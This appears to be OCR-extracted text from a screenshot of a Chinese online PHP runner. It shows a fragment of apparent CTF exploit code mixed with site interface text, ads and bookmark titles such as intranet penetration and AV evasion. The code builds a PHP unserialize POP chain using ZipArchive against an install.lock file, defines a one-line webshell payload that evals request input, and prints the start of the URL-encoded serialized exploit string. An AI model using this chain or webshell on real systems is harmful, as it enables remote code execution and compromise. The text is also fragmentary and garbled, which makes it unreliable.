 第二
202
2b
阿图
2b
第二
无问
在线
noV
vie
418
第二
信息
dec
在线
15
AI
rtool.cn / 阿图工具箱 - PHP (7.4.1)在线编译运行工具-免费实时PHP (7.4.1)代码测试与分享平台
问问纳米
收藏
华北电力
计算机资
CTF
real 网
AI安全
算法
招聘
工作
绿盟
域渗透整
免杀整理
菠菜靶标
运维堡垒
逆向之植
节点管理
简 FRP和M
内网渗透
奇安信攻
推荐用管道处理器（Linux Shell管道命令）处理数据，比如查找|排序|去重|过滤|替换等，支持AI辅助生成。 前往体验
浏览历史
2025-11-24
3584
16
专业的PHP (7.4.1)在线编译运行平台，提供实时PHP (7.4.1)代码编辑、编译、调试和执行功能。支持自定义编译参数、命令行参数和标准
输入，实时显示运行结果和错误信息。便捷分享您的PHP (7.4.1)代码和运行环境，适合学习、教学和协作开发，完全免费且无需安装。
编程知识参考：PHP速查表
24 'username' => $this->username,
25 'password' => md5($this->password)
26 ];
27 file_put_contents('config.php', serialize($config));
28 file_put_contents('install.lock', "ok");
29 }
30 }
31 }
32
33 class Until {
34 public $a;
35 public $b;
36 public $c;
37 }
38 $a=new Until();
39 $pop->c=8;
40 $pop->a="ZipArchive";
41 $pop->b="install.lock";
42
43 $b=new install($pop,"pad");
44 $c=new install($b,"pad");
45
46 $cmd='<?php eval($_REQUEST[cmd]);?>';
清空输出
标准输出
Warning: Creating default object from empty value in /box/script.php on line 44
a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BN%3Bs%3A17%3A%22%00install%00passwo
分享代码
示例
执行代码
设置
重点推荐 输入代码和编译运行相关参数后，点击 分享代码 按钮，然后将弹框中的链接地址拷贝给你的同事或朋友，即可实现代
码和编译运行相关参数的分享
广告
免费梯子总
掉线？试试
快连
免费梯子总掉线？
试试快连
快连
下载
广告
免费梯子总
掉线？试试
快连
免费梯子总掉线？
试试快连
快连
下载
CF 穿越火线